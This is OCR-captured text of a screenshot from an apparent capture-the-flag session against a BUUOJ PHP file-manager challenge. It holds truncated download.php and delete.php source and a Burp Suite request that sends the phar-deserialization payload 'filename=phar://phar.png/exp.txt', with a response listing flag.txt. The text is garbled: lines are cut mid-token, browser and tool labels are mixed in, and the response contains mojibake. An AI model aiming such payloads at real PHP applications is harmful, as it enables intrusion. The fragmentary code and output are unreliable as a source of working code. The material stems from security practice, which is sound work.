 2019
ging
BUU
网盘
[CIS
[CIS
cisc
初探
htm
PHP
__ca
PHP
cnblogs.com/kevinb
应用
百度一下，你就知道
学习资源
}
include "class.php";
ini_set("open_basedir", getcwd() .
chdir($_SESSION['sandbox']);
$file = new File();
$filename = (string) $_POST['filena
if (strlen($filename) < 40 && $file
Header("Content-type: applicati
Header("Content-Disposition: at
echo $file->close();
} else {
echo "File not exist";
}
?>
<?php
#delete.php
session_start();
if (!isset($_SESSION['login'])) {
header("Location: login.php");
die();
}
if (!isset($_POST['filename'])) {
die();
}
include "class.php";
chdir($_SESSION['sandbox']);
Burp Suite Professional v1.7.36 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
38 × 39 × 40 × 41 × 42 × 43 × 44 × 45 × 46 × 47 × ...
Go Cancel < ▼ > ▼
Target: http://7edb5694-b382-4e0a-896d-4f780d797f94.node3.buuoj.cn
?
Request
Raw Params Headers Hex
POST /download.php HTTP/1.1
Host: 7edb5694-b382-4e0a-896d-4f780d797f94.node3.buuoj.cn
Content-Length: 32
Cache-Control: max-age=0
Origin: http://7edb5694-b382-4e0a-896d-4f780d797f94.node3.buuoj.cn
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/78.0.3904.97 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3
Referer: http://7edb5694-b382-4e0a-896d-4f780d797f94.node3.buuoj.cn/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: PHPSESSID=6aa21e9c156745f269c525a0d417fc67
Connection: close
filename=phar://phar.png/exp.txt
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: openresty
Date: Fri, 29 Nov 2019 05:14:46 GMT
Content-Type: application/octet-stream
Content-Length: 421
Connection: close
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Content-Disposition: attachment; filename=exp.txt
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Pragma: no-cache
X-Powered-By: PHP/5.6.40
test<div id="container" class="container"><div class="table-responsive"><table id="table"
class="table table-bordered table-hover sm-font"><thead><tr><th scope="col"
class="text-center">close</th><th scope="col"
class="text-center">Opt</th></thead><tbody><tr><td class="text-center"></td><td
class="text-center" filename="flag.txt"><a href="#" class="download">涓嬭浇</a> / <a href="#"
class="delete">鍒犻櫎</a></td></tr>
? < + > Type a search term 0 matches
Done
790 bytes | 148 millis
榜
命令注入的一次
在这里输入你要搜索的内容
bilibili
13:14
2019/11/29
1